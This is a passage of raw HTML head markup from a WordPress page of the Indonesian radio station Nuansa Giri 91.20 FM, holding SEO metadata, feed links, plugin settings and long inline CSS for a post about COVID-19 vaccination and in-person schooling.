Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Percepatan Vaksinasi Covid-19 Jadi Kunci Pelaksanaan PTM Berjalan Comments Feed" href="https://nuansagiri.com/percepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":4109,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fpercepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fpercepatan-vaksinasi-covid-19-jadi-kunci-pelaksanaan-ptm-berjalan%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu 